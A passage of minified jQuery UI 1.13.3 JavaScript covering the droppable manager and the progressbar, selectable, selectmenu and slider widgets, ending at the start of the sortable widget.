e}s[i].visible="none"!==s[i].element.css("display"),s[i].visible&&("mousedown"===o&&s[i]._activate.call(s[i],t),s[i].offset=s[i].element.offset(),s[i].proportions({width:s[i].element[0].offsetWidth,height:s[i].element[0].offsetHeight}))}},drop:function(e,t){var i=!1;return Y.each((Y.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&Y.ui.intersect(e,this,this.options.tolerance,t)&&(i=this._drop.call(this,t)||i),!this.options.disabled)&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,t))}),i},dragStart:function(e,t){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||Y.ui.ddmanager.prepareOffsets(e,t)})},drag:function(s,o){s.options.refreshPositions&&Y.ui.ddmanager.prepareOffsets(s,o),Y.each(Y.ui.ddmanager.droppables[s.options.scope]||[],function(){var e,t,i,n;this.options.disabled||this.greedyChild||!this.visible||(n=!(n=Y.ui.intersect(s,this,this.options.tolerance,o))&&this.isover?"isout":n&&!this.isover?"isover":null)&&(this.options.greedy&&(t=this.options.scope,(i=this.element.parents(":data(ui-droppable)").filter(function(){return Y(this).droppable("instance").options.scope===t})).length)&&((e=Y(i[0]).droppable("instance")).greedyChild="isover"===n),e&&"isover"===n&&(e.isover=!1,e.isout=!0,e._out.call(e,o)),this[n]=!0,this["isout"===n?"isover":"isout"]=!1,this["isover"===n?"_over":"_out"].call(this,o),e)&&"isout"===n&&(e.isout=!1,e.isover=!0,e._over.call(e,o))})},dragStop:function(e,t){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||Y.ui.ddmanager.prepareOffsets(e,t)}})!==Y.uiBackCompat&&Y.widget("ui.droppable",Y.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});Y.ui.droppable,Y.widget("ui.progressbar",{version:"1.13.3",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=Y("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(e){if(void 0===e)return this.options.value;this.options.value=this._constrainedValue(e),this._refreshValue()},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=!1===e,"number"!=typeof e&&(e=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,t=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(t.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=Y("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),Y.widget("ui.selectable",Y.ui.mouse,{version:"1.13.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){i.elementPos=Y(i.element[0]).offset(),i.selectees=Y(i.options.filter,i.element[0]),i._addClass(i.selectees,"ui-selectee"),i.selectees.each(function(){var e=Y(this),t=e.offset(),t={left:t.left-i.elementPos.left,top:t.top-i.elementPos.top};Y.data(this,"selectable-item",{element:this,$element:e,left:t.left,top:t.top,right:t.left+e.outerWidth(),bottom:t.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=Y("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(i){var n=this,e=this.options;this.opos=[i.pageX,i.pageY],this.elementPos=Y(this.element[0]).offset(),this.options.disabled||(this.selectees=Y(e.filter,this.element[0]),this._trigger("start",i),Y(e.appendTo).append(this.helper),this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0}),e.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var e=Y.data(this,"selectable-item");e.startselected=!0,i.metaKey||i.ctrlKey||(n._removeClass(e.$element,"ui-selected"),e.selected=!1,n._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,n._trigger("unselecting",i,{unselecting:e.element}))}),Y(i.target).parents().addBack().each(function(){var e,t=Y.data(this,"selectable-item");if(t)return e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected"),n._removeClass(t.$element,e?"ui-unselecting":"ui-selected")._addClass(t.$element,e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}))},_mouseDrag:function(n){var e,s,o,a,r,l,c;if(this.dragged=!0,!this.options.disabled)return o=(s=this).options,a=this.opos[0],r=this.opos[1],l=n.pageX,c=n.pageY,l<a&&(e=l,l=a,a=e),c<r&&(e=c,c=r,r=e),this.helper.css({left:a,top:r,width:l-a,height:c-r}),this.selectees.each(function(){var e=Y.data(this,"selectable-item"),t=!1,i={};e&&e.element!==s.element[0]&&(i.left=e.left+s.elementPos.left,i.right=e.right+s.elementPos.left,i.top=e.top+s.elementPos.top,i.bottom=e.bottom+s.elementPos.top,"touch"===o.tolerance?t=!(l<i.left||i.right<a||c<i.top||i.bottom<r):"fit"===o.tolerance&&(t=a<i.left&&i.right<l&&r<i.top&&i.bottom<c),t?(e.selected&&(s._removeClass(e.$element,"ui-selected"),e.selected=!1),e.unselecting&&(s._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1),e.selecting||(s._addClass(e.$element,"ui-selecting"),e.selecting=!0,s._trigger("selecting",n,{selecting:e.element}))):(e.selecting&&((n.metaKey||n.ctrlKey)&&e.startselected?(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,s._addClass(e.$element,"ui-selected"),e.selected=!0):(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,e.startselected&&(s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0),s._trigger("unselecting",n,{unselecting:e.element}))),!e.selected||n.metaKey||n.ctrlKey||e.startselected||(s._removeClass(e.$element,"ui-selected"),e.selected=!1,s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,s._trigger("unselecting",n,{unselecting:e.element}))))}),!1},_mouseStop:function(t){var i=this;return this.dragged=!1,Y(".ui-unselecting",this.element[0]).each(function(){var e=Y.data(this,"selectable-item");i._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1,e.startselected=!1,i._trigger("unselected",t,{unselected:e.element})}),Y(".ui-selecting",this.element[0]).each(function(){var e=Y.data(this,"selectable-item");i._removeClass(e.$element,"ui-selecting")._addClass(e.$element,"ui-selected"),e.selecting=!1,e.selected=!0,e.startselected=!0,i._trigger("selected",t,{selected:e.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),Y.widget("ui.selectmenu",[Y.ui.formResetMixin,{version:"1.13.3",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=Y()},_drawButton:function(){var e,t=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(e){this.button.trigger("focus"),e.preventDefault()}}),this.element.hide(),this.button=Y("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=Y("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(i).appendTo(this.button),!1!==this.options.width&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=Y("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=Y("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(e,t){e.preventDefault(),i._setSelection(),i._select(t.item.data("ui-selectmenu-item"),e)},focus:function(e,t){t=t.item.data("ui-selectmenu-item");null!=i.focusIndex&&t.index!==i.focusIndex&&(i._trigger("focus",e,{item:t}),i.isOpen||i._select(t,e)),i.focusIndex=t.index,i.button.attr("aria-activedescendant",i.menuItems.eq(t.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e)))},_position:function(){this.menuWrap.position(Y.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var t=Y("<span>");return this._setText(t,e.label),this._addClass(t,"ui-selectmenu-text"),t},_renderMenu:function(n,e){var s=this,o="";Y.each(e,function(e,t){var i;t.optgroup!==o&&(i=Y("<li>",{text:t.optgroup}),s._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(t.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),i.appendTo(n),o=t.optgroup),s._renderItemData(n,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(e,t){var i=Y("<li>"),n=Y("<div>",{title:t.element.attr("title")});return t.disabled&&this._addClass(i,null,"ui-state-disabled"),t.hidden?i.prop("hidden",!0):this._setText(n,t.label),i.append(n).appendTo(e)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),(i="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](n).eq(-1):i[e+"All"](n).eq(0)).length&&this.menuInstance.focus(t,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?((e=window.getSelection()).removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.trigger("focus"))},_documentClick:{mousedown:function(e){!this.isOpen||Y(e.target).closest(".ui-selectmenu-menu, #"+Y.escapeSelector(this.ids.button)).length||this.close(e)}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection()).rangeCount&&(this.range=e.getRangeAt(0)):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(e){var t=!0;switch(e.keyCode){case Y.ui.keyCode.TAB:case Y.ui.keyCode.ESCAPE:this.close(e),t=!1;break;case Y.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case Y.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case Y.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case Y.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case Y.ui.keyCode.LEFT:this._move("prev",e);break;case Y.ui.keyCode.RIGHT:this._move("next",e);break;case Y.ui.keyCode.HOME:case Y.ui.keyCode.PAGE_UP:this._move("first",e);break;case Y.ui.keyCode.END:case Y.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),t=!1}t&&e.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(e)),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){e=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(e,t){var i;"icons"===e&&(i=this.button.find("span.ui-icon"),this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"width"===e&&this._resizeButton()},_setOptionDisabled:function(e){this._super(e),this.menuInstance.option("disabled",e),this.button.attr("aria-disabled",e),this._toggleClass(this.button,null,"ui-state-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?Y(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;!1===e?this.button.css("width",""):(null===e&&(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e))},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var e=this._super();return e.disabled=this.element.prop("disabled"),e},_parseOptions:function(e){var i=this,n=[];e.each(function(e,t){n.push(i._parseOption(Y(t),e))}),this.items=n},_parseOption:function(e,t){var i=e.parent("optgroup");return{element:e,index:t,value:e.val(),label:e.text(),hidden:i.prop("hidden")||e.prop("hidden"),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||e.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),Y.widget("ui.slider",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),n=[],s=t.values&&t.values.length||1;for(i.length>s&&(i.slice(s).remove(),i=i.slice(0,s)),e=i.length;e<s;e++)n.push("<span tabindex='0'></span>");this.handles=i.add(Y(n.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){Y(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=Y("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,n,s,o,t,a,r=this,l=this.options;return!l.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-r.values(e));(t<n||n===t&&(e===r._lastChangedValue||r.values(e)===l.min))&&(n=t,s=Y(this),o=e)}),!1!==this._start(e,o))&&(this._mouseSliding=!0,this._handleIndex=o,this._addClass(s,null,"ui-state-active"),s.trigger("focus"),t=s.offset(),a=!Y(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:e.pageX-t.left-s.width()/2,top:e.pageY-t.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var n={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(n.value=void 0!==t?t:this.values(e),n.values=i||this.values()),n},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var n,s=this.value(),o=this.values();this._hasMultipleValues()&&(n=this.values(t?0:1),s=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(n,i):Math.max(n,i)),o[t]=i),i!==s&&!1!==this._trigger("slide",e,this._uiHash(t,i,o))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,n,s;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,n=e,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()}},_setOption:function(e,t){var i,n=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=n-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,n,s,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,c={};this._hasMultipleValues()?this.handles.each(function(e){i=(r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())*100,c["horizontal"===r.orientation?"left":"bottom"]=i+"%",Y(this).stop(1,1)[l?"animate":"css"](c,a.animate),!0===r.options.range&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:a.animate})):(0===e&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:a.animate}))),t=i}):(e=this.value(),n=this._valueMin(),s=this._valueMax(),i=s!==n?(e-n)/(s-n)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,a.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate),"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate),"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate))},_handleEvents:{keydown:function(e){var t,i,n,s=Y(e.target).data("ui-slider-handle-index");switch(e.keyCode){case Y.ui.keyCode.HOME:case Y.ui.keyCode.END:case Y.ui.keyCode.PAGE_UP:case Y.ui.keyCode.PAGE_DOWN:case Y.ui.keyCode.UP:case Y.ui.keyCode.RIGHT:case Y.ui.keyCode.DOWN:case Y.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(Y(e.target),null,"ui-state-active"),!1!==this._start(e,s)))break;return}switch(n=this.options.step,t=i=this._hasMultipleValues()?this.values(s):this.value(),e.keyCode){case Y.ui.keyCode.HOME:i=this._valueMin();break;case Y.ui.keyCode.END:i=this._valueMax();break;case Y.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case Y.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case Y.ui.keyCode.UP:case Y.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+n);break;case Y.ui.keyCode.DOWN:case Y.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-n)}this._slide(e,s,i)},keyup:function(e){var t=Y(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(Y(e.target),null,"ui-state-active"))}}}),Y.widget("ui.sortable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return t<=e&&e<t+i},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),Y.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var e=this.items.length-1;0<=e;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,t){var i=null,n=!1,s=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(e),Y(e.target).parents().each(function(){if(Y.data(this,s.widgetName+"-item")===s)return i=Y(this),!1}),!(i=Y.data(e.target,s.widgetName+"-item")===s?Y(e.target):i))||(this.options.handle&&!t&&(Y(this.options.handle,i).find("*").addBack().each(function(){this===e.target&&(n=!0)}),!n)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(e,t,i){var 